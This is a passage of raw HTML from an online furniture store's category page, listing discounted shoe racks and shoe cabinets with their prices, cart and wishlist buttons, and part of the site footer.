data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18918,&quot;parent_product_id&quot;:18918,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18918&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18918"
data-product-type="simple"
data-original-product-id="18918"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/50-pairs-10-tiers-shoe-rack/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V63-820163-02_2_1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V63-820163-02_2_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V63-820163-02_2_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V63-820163-02_2_1_1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V63-820163-03_2_1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V63-820163-03_2_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V63-820163-03_2_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V63-820163-03_2_1_1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/50-pairs-10-tiers-shoe-rack/" target="_self">50 Pairs 10 Tiers Shoe Rack</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>152.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="45.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-820163" data-item-categories="Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=18918" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18918" data-product_sku="V63-820163" aria-label="Add &ldquo;50 Pairs 10 Tiers Shoe Rack&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18918  wishlist-fragment on-first-load"
data-fragment-ref="18918"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18918,&quot;parent_product_id&quot;:18918,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18918&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18918"
data-product-type="simple"
data-original-product-id="18918"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=18918" class="compare button" data-product_id="18918" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/50-pairs-10-tiers-shoe-rack/" data-id="18918">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-21890 status-publish outofstock product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21890  wishlist-fragment on-first-load"
data-fragment-ref="21890"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21890,&quot;parent_product_id&quot;:21890,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21890&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21890"
data-product-type="simple"
data-original-product-id="21890"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-shoe-cabinet-shoes-organiser-storage-rack-30-pairs-black-shelf-wooden/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-C-SHOE-R5-BK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-shoe-cabinet-shoes-organiser-storage-rack-30-pairs-black-shelf-wooden/" target="_self">Artiss Shoe Rack Cabinet 30 Pairs 6-Tier Shelf Black</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>288.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>86.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="86.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-C-SHOE-R5-BK" data-item-categories="Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/artiss-shoe-cabinet-shoes-organiser-storage-rack-30-pairs-black-shelf-wooden/" data-quantity="1" class="button product_type_simple" data-product_id="21890" data-product_sku="FURNI-C-SHOE-R5-BK" aria-label="Read more about &ldquo;Artiss Shoe Rack Cabinet 30 Pairs 6-Tier Shelf Black&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21890  wishlist-fragment on-first-load"
data-fragment-ref="21890"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21890,&quot;parent_product_id&quot;:21890,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21890&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21890"
data-product-type="simple"
data-original-product-id="21890"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=21890" class="compare button" data-product_id="21890" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-shoe-cabinet-shoes-organiser-storage-rack-30-pairs-black-shelf-wooden/" data-id="21890">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22962 status-publish instock product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22962  wishlist-fragment on-first-load"
data-fragment-ref="22962"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22962,&quot;parent_product_id&quot;:22962,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22962&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22962"
data-product-type="simple"
data-original-product-id="22962"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-shoe-cabinet-bench-shoes-storage-organiser-rack-fabric-seat-wooden-cupboard-up-to-8-pairs/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/LC-FURNI-BEN01-WDWH-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-shoe-cabinet-bench-shoes-storage-organiser-rack-fabric-seat-wooden-cupboard-up-to-8-pairs/" target="_self">Artiss Shoe Rack Cabinet Bench 8 Pairs White Niva</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="71.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="LC-FURNI-BEN01-WDWH" data-item-categories="Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22962" data-product_sku="LC-FURNI-BEN01-WDWH" aria-label="Add &ldquo;Artiss Shoe Rack Cabinet Bench 8 Pairs White Niva&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22962  wishlist-fragment on-first-load"
data-fragment-ref="22962"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22962,&quot;parent_product_id&quot;:22962,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22962&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22962"
data-product-type="simple"
data-original-product-id="22962"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=22962" class="compare button" data-product_id="22962" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-shoe-cabinet-bench-shoes-storage-organiser-rack-fabric-seat-wooden-cupboard-up-to-8-pairs/" data-id="22962">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-20235 status-publish last instock product_cat-living-room product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-20235  wishlist-fragment on-first-load"
data-fragment-ref="20235"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20235,&quot;parent_product_id&quot;:20235,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=20235&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="20235"
data-product-type="simple"
data-original-product-id="20235"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-12-pairs-shoe-cabinet-organiser-wooden-storage-bench-stool/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/CABINET-8836-WAL-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/" rel="tag">Living Room</a>, <a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-12-pairs-shoe-cabinet-organiser-wooden-storage-bench-stool/" target="_self">Artiss Shoe Rack Cabinet Bench 3-tier 15 Pairs Walnut</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>226.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="67.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="CABINET-8836-WAL" data-item-categories="Living Room,Shoe Cabinet Rack"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=20235" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20235" data-product_sku="CABINET-8836-WAL" aria-label="Add &ldquo;Artiss Shoe Rack Cabinet Bench 3-tier 15 Pairs Walnut&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-20235  wishlist-fragment on-first-load"
data-fragment-ref="20235"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20235,&quot;parent_product_id&quot;:20235,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=20235&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="20235"
data-product-type="simple"
data-original-product-id="20235"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/?action=yith-woocompare-add-product&id=20235" class="compare button" data-product_id="20235" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-12-pairs-shoe-cabinet-organiser-wooden-storage-bench-stool/" data-id="20235">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=161.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#7f0c0a0f0f100d0b3f121e0b0b0d1a0c0c100a0b131a0b51111a0b511e0a5f"><span class="__cf_email__" data-cfemail="b8cbcdc8c8d7caccf8d5d9cccccaddcbcbd7cdccd4ddcc96d6ddcc96d9cd">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item 